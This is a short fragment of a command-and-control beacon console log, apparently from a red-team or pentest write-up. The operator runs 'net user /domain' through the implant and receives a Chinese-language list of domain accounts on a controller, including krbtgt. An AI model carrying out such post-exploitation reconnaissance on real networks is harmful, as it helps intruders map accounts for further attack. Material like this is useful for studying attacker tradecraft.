 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 sun.com 的域控制器处理。
\\DC.sun.com 的用户帐户
admin Administrator Guest
krbtgt leo
命令运行完毕，但发生一个或多个错误。